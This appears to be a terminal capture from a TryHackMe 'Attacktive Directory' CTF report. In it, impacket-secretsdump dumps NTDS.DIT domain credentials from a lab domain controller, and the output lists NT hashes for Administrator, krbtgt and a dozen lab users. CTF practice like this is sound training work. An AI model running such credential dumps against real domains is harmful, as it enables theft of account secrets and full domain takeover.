 ┌──(kali㉿kali)-[~/ctf/Reports/TryHackMe/AtticktiveDirectory]
└─$ impacket-secretsdump -just-dc backup@10.10.222.73
Impacket v0.12.0.dev1+20230907.33311.3f645107 - Copyright 2023 Fortra
Password:
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:0e0363213e37b94221497260b0bcb4fc:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:0e2eb8158c27bed09861033026be4c21:::
spookysec.local\skidy:1103:aad3b435b51404eeaad3b435b51404ee:5fe9353d4b96cc410b62cb7e11c57ba4:::
spookysec.local\breakerofthings:1104:aad3b435b51404eeaad3b435b51404ee:5fe9353d4b96cc410b62cb7e11c57ba4:::
spookysec.local\james:1105:aad3b435b51404eeaad3b435b51404ee:9448bf6aba63d154eb0c665071067b6b:::
spookysec.local\optional:1106:aad3b435b51404eeaad3b435b51404ee:436007d1c1550eaf41803f1272656c9e:::
spookysec.local\sherlocksec:1107:aad3b435b51404eeaad3b435b51404ee:b09d48380e99e9965416f0d7096b703b:::
spookysec.local\darkstar:1108:aad3b435b51404eeaad3b435b51404ee:cfd70af882d53d758a1612af78a646b7:::
spookysec.local\Ori:1109:aad3b435b51404eeaad3b435b51404ee:c930ba49f999305d9c00a8745433d62a:::
spookysec.local\robin:1110:aad3b435b51404eeaad3b435b51404ee:642744a46b9d4f6dff8942d23626e5bb:::
spookysec.local\paradox:1111:aad3b435b51404eeaad3b435b51404ee:048052193cfa6ea46b5a302319c0cff2:::
spookysec.local\Muirland:1112:aad3b435b51404eeaad3b435b51404ee:3db8b1419ae75a418b3aa12b8c0fb705:::
spookysec.local\horshark:1113:aad3b435b51404eeaad3b435b51404ee:41317db6bd1fb8c21c2fd2b675238664:::
spookysec.local\svc-admin:1114:aad3b435b51404eeaad3b435b51404ee:fc0f1e5359e372aa1f69147375ba6809:::
spookysec.local\backup:1118:aad3b435b51404eeaad3b435b51404ee:19741bde08e135f4b40f1ca9aab45538:::
spookysec.local\a-spooks:1601:aad3b435b51404eeaad3b435b51404ee:0e0363213e37b94221497260b0bcb4fc:::
ATTACKTIVEDIREC$:1000:aad3b435b51404eeaad3b435b51404ee:cadcd0a223d0ea4d1d577e1dbea32b15:::